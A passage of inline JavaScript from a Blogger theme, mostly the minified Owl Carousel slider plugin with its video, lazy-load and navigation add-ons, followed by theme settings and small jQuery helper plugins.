b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
